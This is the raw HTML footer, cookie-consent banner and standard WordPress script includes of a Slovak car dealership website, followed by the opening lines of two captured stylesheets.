-0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div><div id="cms_footer_27row_3" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-four col_3_0 col-first"><div  id="cms_footer_27element_3_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><strong>NOVÝ TOPCAR, s.r.o.</strong></p>
<p>Bytčická cesta 88<br />010 09 Žilina</p>
<p>IČO: 36371653<br />IČ DPH: SK2020101325</p>
</div></div></div></div><div class="col col-four col_3_1"><div  id="cms_footer_27element_3_1_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>O nás</p>
</div></div></div><div  id="cms_footer_27element_3_1_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/kontakt/">Kontakt</a></p>
</div></div></div></div><div class="col col-four col_3_2"><div  id="cms_footer_27element_3_2_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Kontakt ONLINE</p>
</div></div></div><div  id="cms_footer_27element_3_2_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka vozidla</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/objednavka-na-servis/">Objednávka SERVIS</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/poziadavka-na-nahradne-diely/">Dopyt na&nbsp;náhradné diely</a></p>
</div></div></div></div><div class="col col-four col_3_3 col-last"><div  id="cms_footer_27element_3_3_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Právne záležitosti</p>
</div></div></div><div  id="cms_footer_27element_3_3_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/vop/">Všeobecné obchodné podmienky</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/nastavenia-cookies/">Zásady používania cookies</a></p>
</div></div></div></div></div></div><div id="cms_footer_27row_4" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_mobile hide_on_tablet" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_4_0 col-first col-last"><div  id="cms_footer_27element_4_0_0"  class="element_container social_icons_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div></div><div class="footer_end footer_type2"><div class="background_overlay"></div>
<div id="footer-in" class="footer-in fix_width ">
		<div
		id="site_copyright">&copy; 2026 NOVÝ TOPCAR s.r.o.</div>

		<div class="cms_clear"></div>
</div>
</div></div></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mioweb3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1.5 -1.5 103 103">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript" async="async" defer="defer">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			<div class="mw_cookie_management_container mw_cookie_bar_management_container mw_cookie_management_bg_light"><div class="mw_cookie_bar mw_cookie_bar_position_bottom-left"><div class="mw_cookie_bar_text"><div class="mw_cookie_bar_title mw_cookie_banner_title">Táto stránka používa cookies</div><p>Na stránkach používame súbory cookies. Niektoré sú nevyhnutné pre fungovanie stránok, iné nám umožňujú poskytnúť vám lepšiu skúsenosť pri návšteve našich stránok alebo zobrazovaní reklamy, pomáhajú nám analyzovať návštevnosť a stránky zlepšovať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_bar_buttons"><a class="mw_cookie_bar_setting_link mw_cookie_open_setting" href="#">Nastavenie cookies</a><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div><div class="mw_cookie_setting_popup_content"><a href="#" class="mw_cookie_setting_popup_close mw_icon mw_icon_style_1"><i></i></a><div class="mw_cookie_setting_text"><div class="mw_cookie_setting_title mw_cookie_banner_title">Súhlas s používaním cookies</div><p>Cookies sú malé súbory, ktoré sa dočasne ukladajú vo vašom počítači a pomáhajú nám k lepšej užívateľskej skúsenosti na našich stránkach. Cookies používame na personalizáciu obsahu stránok a reklám, poskytovanie funkcií sociálnych sietí a na analýzu návštevnosti. Informácie o vašom používaní našich stránok tiež zdieľame s našimi partnermi v oblasti sociálnych sietí, reklamy a analýzy, ktorí ich môžu kombinovať s ďalšími informáciami, ktoré ste im poskytli alebo ktoré zhromaždili pri vašom používaní ich služieb.<br />
<br />
Zo zákona môžeme na vašom zariadení ukladať iba súbory cookie, ktoré sú nevyhnutné pre prevádzku týchto stránok. Pre všetky ostatné typy súborov cookie potrebujeme vaše povolenie. Budeme vďační, keď nám ho poskytnete a pomôžete nám tak, naše stránky a služby zlepšovať. Svoj súhlas s používaním cookies na našom webe môžete samozrejme kedykoľvek zmeniť alebo odvolať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_setting_form"><div class="mw_cookie_setting_form_title mw_cookie_banner_title">Jednotlivé súhlasy</div><form><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container " ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="necessary" checked="checked" disabled="disabled" value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Nevyhnutné</strong> - aby stránky fungovali, ako majú.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Nevyhnutné súbory cookie pomáhajú urobiť webové stránky uplatniteľnými tým, že umožňujú základné funkcie, ako je navigácia na stránke a prístup k zabezpečeným oblastiam webovej stránky. Bez týchto súborov cookie nemôže web správne fungovať.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_preferences" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="preferences"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Preferenčné</strong> - aby sme si pamätali vaše preferencie.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Preferenčné cookies umožňujú, aby si stránka pamätala informácie, ktoré upravujú, ako sa stránka chová alebo vyzerá. Napr. vaše prihlásenie, obsah košíka, krajinu, z ktorej stránku navštevujete.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_analytics" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="analytics"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Štatistické</strong> - aby sme vedeli, čo na webe robíte a čo zlepšiť.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Štatistické cookies pomáhajú prevádzkovateľovi stránok pochopiť, ako návštevníci stránok stránku používajú, aby mohol stránky optimalizovať a ponúknuť im lepšiu skúsenosť. Všetky dáta sa zbierajú anonymne a nie je možné ich spojiť s konkrétnou osobou. </div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_marketing" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="marketing"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Marketingové</strong> - aby sme vám ukazovali iba relevantnú reklamu.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Marketingové cookies sa používajú na sledovanie pohybu návštevníkov naprieč webovými stránkami s cieľom zobrazovať im iba takú reklamu, ktorá je pre daného človeka relevantná a užitočná. Všetky dáta sa zbierajú a používajú anonymne a nie je možné ich spojiť s konkrétnou osobou.</div></div></div><div class="mw_cookie_setting_buttons"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_save_setting" href="#">Uložiť nastavenia</a><div class="mw_cookie_setting_buttons_left"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div></form></div></div><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs></svg><div class="body_background_container background_container "><div class="background_overlay"></div></div><style>.mw_cookie_button_secondary{color:#a6070e !important;border-color:#a6070e;}.mw_cookie_button_primary, .mw_cookie_button_secondary:hover{background-color:#a6070e;}.mw_cookie_allow_all_button:hover{box-shadow:0 0 2px #a6070e;}</style>
<style type="text/css" media="all">
 .wp-block-themeisle-blocks-accordion {--accordion-title-color: #f78da7;--accordion-title-background: #8ed1fc;--accordion-border-color: #00d084;} .wp-block-themeisle-blocks-accordion-item[open] {--accordion-title-color: #abb8c3;}tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://topcar.sk/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front_menu.js?ver=1769652024" id="front_menu-js"></script>
<script type="text/javascript" id="ve-front-script-js-extra">
/* <![CDATA[ */
var front_texts = {"required":"Mus\u00edte vyplni\u0165 v\u0161etky povinn\u00e9 \u00fadaje.","wrongemail":"Emailov\u00e1 adresa nie je platn\u00e1. Skontrolujte pros\u00edm \u010di je vyplnen\u00e1 spr\u00e1vne.","wrongnumber":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo.","nosended":"Zpr\u00e1va se nepoda\u0159ila z nezn\u00e1m\u00e9ho d\u016fvodu odeslat.","wrongnumber2":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo. Spr\u00e1vn\u00fd form\u00e1t telefonn\u00edho \u010d\u00edsla je nap\u0159.: \"+420733987123\"."};
//# sourceURL=ve-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front.js?ver=1769652024" id="ve-front-script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/mw_lightbox/mw_lightbox.js?ver=1769652024" id="ve_lightbox_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topcar.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topcar.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


</div>  <!-- wrapper -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7
body_size: 128
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1753684791 { content: 'Monday 28th July 2025 06:39:51 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/countdown/jquery.countdown.css?ver=1765245627
body_size: 758
content:
.countdownHolder {
	/* margin: 0 auto; */
	font-size: 40px;
	text-align: center;
	color: inherit !important;
}

.position {
	display: block;
	overflow: hidden;
